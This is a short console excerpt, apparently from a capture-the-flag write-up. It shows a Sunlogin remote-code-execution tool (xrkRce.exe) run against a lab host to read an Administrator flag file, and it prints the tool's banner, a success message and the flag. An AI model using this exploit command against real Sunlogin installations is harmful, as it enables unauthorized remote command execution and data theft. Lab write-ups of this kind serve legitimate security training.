 C:\Windows\Temp>xrkRce.exe -h 172.22.12.31  -t rce -p 49685 -c "type C:\Users\Administrator\flag\flag02.txt"
xrkRce.exe -h 172.22.12.31  -t rce -p 49685 -c "type C:\Users\Administrator\flag\flag02.txt"
SUNLOGIN—RCE
by:T00ls.net
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
FLAG02
flag02��flag{29a46b72-8a82-182a-45f3-532475ec6fd4}